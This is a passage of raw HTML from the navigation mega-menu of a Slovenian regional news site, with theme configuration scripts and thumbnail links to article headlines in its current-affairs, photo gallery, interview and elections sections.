        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_698052732a8c0" data-td_block_id="td_uid_4_698052732a8c0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_698052732a8c0" data-td_block_id="td_uid_4_698052732a8c0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_698052732be7d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_698052732be7d" ><script>var block_td_uid_5_698052732be7d = new tdBlock();
block_td_uid_5_698052732be7d.id = "td_uid_5_698052732be7d";
block_td_uid_5_698052732be7d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_698052732be7d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_698052732be7d_rand","tdc_css_class_style":"td_uid_5_698052732be7d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_698052732be7d.td_column_number = "3";
block_td_uid_5_698052732be7d.block_type = "td_block_mega_menu";
block_td_uid_5_698052732be7d.post_count = "5";
block_td_uid_5_698052732be7d.found_posts = "332";
block_td_uid_5_698052732be7d.header_color = "";
block_td_uid_5_698052732be7d.ajax_pagination_infinite_stop = "";
block_td_uid_5_698052732be7d.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_698052732be7d);
</script><div id=td_uid_5_698052732be7d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_698052732be7d" data-td_block_id="td_uid_5_698052732be7d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_698052732be7d" data-td_block_id="td_uid_5_698052732be7d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_698052732cc9f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_698052732cc9f" ><script>var block_td_uid_6_698052732cc9f = new tdBlock();
block_td_uid_6_698052732cc9f.id = "td_uid_6_698052732cc9f";
block_td_uid_6_698052732cc9f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_698052732cc9f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_698052732cc9f_rand","tdc_css_class_style":"td_uid_6_698052732cc9f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_698052732cc9f.td_column_number = "3";
block_td_uid_6_698052732cc9f.block_type = "td_block_mega_menu";
block_td_uid_6_698052732cc9f.post_count = "5";
block_td_uid_6_698052732cc9f.found_posts = "30";
block_td_uid_6_698052732cc9f.header_color = "";
block_td_uid_6_698052732cc9f.ajax_pagination_infinite_stop = "";
block_td_uid_6_698052732cc9f.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_698052732cc9f);
</script><div id=td_uid_6_698052732cc9f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_698052732cc9f" data-td_block_id="td_uid_6_698052732cc9f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_698052732cc9f" data-td_block_id="td_uid_6_698052732cc9f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_698052732d894_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_698052732d894" ><script>var block_td_uid_7_698052732d894 = new tdBlock();
block_td_uid_7_698052732d894.id = "td_uid_7_698052732d894";
block_td_uid_7_698052732d894.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_698052732d894_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_698052732d894_rand","tdc_css_class_style":"td_uid_7_698052732d894_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_698052732d894.td_column_number = "3";
block_td_uid_7_698052732d894.block_type = "td_block_mega_menu";
block_td_uid_7_698052732d894.post_count = "5";
block_td_uid_7_698052732d894.found_posts = "54";
block_td_uid_7_698052732d894.header_color = "";
block_td_uid_7_698052732d894.ajax_pagination_infinite_stop = "";
block_td_uid_7_698052732d894.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_698052732d894);
</script><div id=td_uid_7_698052732d894 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_698052732d894" data-td_block_id="td_uid_7_698052732d894"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_698052732d894" data-td_block_id="td_uid_7_698052732d894"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_698052732e4a2_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_698052732e4a2" ><script>var block_td_uid_8_698052732e4a2 = new tdBlock();
block_td_uid_8_698052732e4a2.id = "td_uid_8_698052732e4a2";
block_td_uid_8_698052732e4a2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_698052732e4a2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_698052732e4a2_rand","tdc_css_class_style":"td_uid_8_698052732e4a2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_698052732e4a2.td_column_number = "3";
block_td_uid_8_698052732e4a2.block_type = "td_block_mega_menu";
block_td_uid_8_698052732e4a2.post_count = "5";
block_td_uid_8_698052732e4a2.found_posts = "207";
block_td_uid_8_698052732e4a2.header_color = "";
block_td_uid_8_698052732e4a2.ajax_pagination_infinite_stop = "";
block_td_uid_8_698052732e4a2.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_8_698052732e4a2);
</script><div id=td_uid_8_698052732e4a2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
